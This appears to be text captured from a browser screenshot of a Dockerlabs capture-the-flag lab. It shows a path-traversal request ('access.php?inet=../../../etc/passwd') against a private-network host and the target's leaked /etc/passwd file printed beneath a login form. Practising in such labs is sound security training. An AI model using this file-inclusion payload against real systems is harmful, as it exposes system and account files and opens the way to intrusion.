 view-source:http://192.168.1.225/access.php?inet=../../../../../../../etc/passwd
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H...
55 <input type="password" name="password" placeholder="Contraseña" required>
56 <input type="submit" value="Iniciar Sesión">
57 </form>
58 </div>
59
60 <div>
61 root:x:0:0:root:/root:/bin/bash
62 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
63 bin:x:2:2:bin:/bin:/usr/sbin/nologin
64 sys:x:3:3:sys:/dev:/usr/sbin/nologin
65 sync:x:4:65534:sync:/bin:/bin/sync
66 games:x:5:60:games:/usr/games:/usr/sbin/nologin
67 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
68 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
69 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
70 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
71 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
72 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
73 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
74 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
75 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
76 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
77 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
78 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
79 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
80 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
81 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
82 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
83 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
84 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
85 cifra:x:1000:1000:,,,:/home/cifra:/bin/bash
86 </div>